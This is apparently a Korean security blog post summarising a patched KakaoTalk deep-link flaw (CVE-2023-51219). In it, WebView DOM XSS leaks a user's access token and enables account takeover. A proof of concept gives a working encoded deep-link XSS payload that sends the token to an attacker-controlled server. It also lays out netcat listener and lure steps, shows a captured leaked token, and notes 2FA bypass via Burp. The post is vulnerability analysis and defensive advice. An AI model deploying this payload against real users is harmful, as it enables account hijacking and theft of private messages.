1. 개요
- 국내에서 가장 많이 사용되는 메신저 카카오톡에서 취약점이 발견 [1]
- Deep Link 유효성 검사로 인해 원격 공격자가 제어하는 자바스크립트를 임의로 실행할 수 있음
- 다른 사용자의 계정 탈취, 채팅 메시지 무단 열람이 가능해짐
2. 주요내용

- 카카오톡 10.4.3 버전의 Deep Link 유효성 검사 문제로 공격자는 WebView 내에서 공격자가 제어하는 자바스크립트가 실행되는 취약점
> 자바스크립트를 실행해 HTTP 요청 헤더에서 액세스 토큰을 유출할 수 있음
> 해당 토큰을 사용해 다른 사용자의 계정을 탈취하고 채팅 메시지를 무단으로 열람할 수 있게 됨
※ 23.12 카카오에 제보 및 24.06.24 업데이트된 것으로 확인
2.1 배경
- 카카오톡은 기본적으로 종단 간 암호화 E2EE(End-to-End Encrypted)를 사용하지 않음(활성화되어 있지 않음)
> "Secure Chat"이라는 옵트인 E2EE 기능이 있지만 그룹 메시징이나 음성 통화를 지원하지 않음.
2.2 CommerceBuyActivity
- WebView CommerceBuyActivity는 공격자 관점에서 주요 진입점
> Deep Link로 시작할 수 있음(Ex. adb shell am start kakaotalk://buy)
> JavaScript가 활성화되어 있음 (settings.setJavaScriptEnabled(true);)
> intent:// 방식을 지원해 다른 앱 구성요소에 데이터 전송 가능
> intent:// URI의 검증이 부족해 잠재적으로 모든 앱 컴포넌트에 접근 가능
> Authorization HTTP 헤더에서 액세스 토큰을 유출
※ Deep Link: 모바일 웹상에 있는 링크나 그림을 클릭할 경우 기기 내 관련 앱이나 사전에 정의된 특정 웹페이지가 실행되는 모바일 기술
2.3 URL 리디렉션을 통한 DOM XSS
> hxxps://buy.kakao.com에서 hxxps://buy.kakao.com/auth/0/cleanFrontRedirect?returnUrl= 엔드포인트를 통해 XSS 취약점 발견
> hxxps://m.shoppinghow.kakao.com/m/search/q/alert(1)에서 이미 저장된 XSS를 확인
> 따라서 CommerceBuyActivity에서 임의의 JavaScript를 실행해 사용자의 액세스 토큰을 유출할 수 있음
- 악성 Deep Link를 생성해 사용자의 액세스 토큰을 공격자가 제어하는 서버로 전송 가능
> 이를 통해 카카오 메일 계정을 탈취하거나 새로운 카카오 메일 계정을 생성해 기존 이메일 주소를 덮어쓸 수 있음
> 또는, 피해자의 카카오 메일 계정에 접근해 비밀번호 재설정을 시도할 수 있음(2FA 우회를 위해 Burp를 사용해 요청을 가로채고 수정)
2.4 PoC
① 공격자는 악성 Deep Link를 생성
[악성 Deep Link 예시]
location.href = decodeURIComponent("kakaotalk%3A%2F%2Fbuy%2Fauth%2F0%2FcleanFrontRedirect%3FreturnUrl%3Dhttps%3A%2F%2Fm.shoppinghow.kakao.com%2Fm%2Fproduct%2FQ24620753380%2Fq%3A%22%3E%3Cimg%20src%3Dx%20onerror%3D%22document.location%3Datob%28%27aHR0cDovLzE5Mi4xNjguMTc4LjIwOjU1NTUv%27%29%3B%22%3E");
[Decoding]
location.href = decodeURIComponent("kakaotalk://buy/auth/0/cleanFrontRedirect?returnUrl=https://m.shoppinghow.kakao.com/m/product/Q24620753380/q:"><img src=x onerror="document.location=atob('hxxp://192.168.178.20:5555/');">");
② HTTP 서버 및 Netcat 수신기 시작
③ 피해자에게 링크 클릭 유도
④ 피해자가 링크를 클릭할 경우 액세스 토큰 유출
GET /foo.html HTTP/1.1
Host: 192.168.178.20:5555
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Linux; Android 10; M2004J19C Build/QP1A.190711.020; wv) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/119.0.6045.66 Mobile Safari/537.36;KAKAOTALK 2610420;KAKAOTALK 10.4.2
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
authorization: 64f03846070b4a9ea8d8798ce14220ce00000017017793161400011gzCIqV_7kN-deea3b5dc9cddb9d8345d95438207fc0981c2de80188082d9f6a8849db8ea92e
os_name: Android
kakao-buy-version: 1.0
os_version: 10.4.2
X-Requested-With: com.kakao.talk
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
2.5 Takeaways
- 여전히 복잡하지 않은 공격 체인으로 사용자의 메시지를 탈취할 수 있는 인기 채팅 앱이 존재
- 앱 개발자가 몇 가지 간단한 실수를 하면 Android의 강력한 보안 모델과 메시지 암호화가 도움이 되지 않음
- 아시아 채팅 앱은 보안 연구 커뮤니티에서 여전히 저평가되고 있음
2.6 기타
- 개발자 보안 교육 필요성: 안전한 어플리케이션 개발을 위한 보안 교육 진행(시큐어 코딩, 민감 데이터 관련 기능 개발 주의 등)
- 사용자 보안 교육 필요성: 출처가 불분명한 의심스러운 링크를 클릭하지 않고, 2FA를 사용하는 등의 보안 교육 진행
- 다른 메신저 사용 고려
3. 참고
[1] https://stulle123.github.io/posts/kakaotalk-account-takeover/
[2] https://nvd.nist.gov/vuln/detail/CVE-2023-51219
[3] https://www.boannews.com/media/view.asp?idx=130938&page=1&kind=1
'취약점 > XSS, SSRF' 카테고리의 다른 글
| Zimbra Collaboration Suite XSS (CVE-2023-37580) (0) | 2023.11.19 |
|---|---|

| TorchServe SSRF 취약점_ShellTorch (CVE-2023-43654) (0) | 2023.10.09 |
| Window Exchange ProxyLogon 취약점(CVE-2021-26855, CVE-2021-26857, CVE-2021-27065, CVE-2021-26858) (0) | 2023.08.03 |
| Apache HTTP Server mod_proxy SSRF Vulnerability (CVE-2021-40438) (0) | 2022.12.21 |
| SSRF (Server-Side Request Forgery) (1) | 2022.12.01 |